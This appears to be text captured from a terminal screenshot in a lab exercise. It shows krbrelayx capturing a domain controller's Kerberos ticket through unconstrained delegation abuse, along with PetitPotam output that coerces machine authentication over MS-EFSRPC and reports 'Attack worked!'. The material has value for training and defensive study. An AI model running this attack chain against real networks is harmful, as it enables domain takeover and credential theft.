 import pkg_resources
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.68.7
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.129.68.7
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.129.68.7[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
➜  PetitPotam git:(main) ✗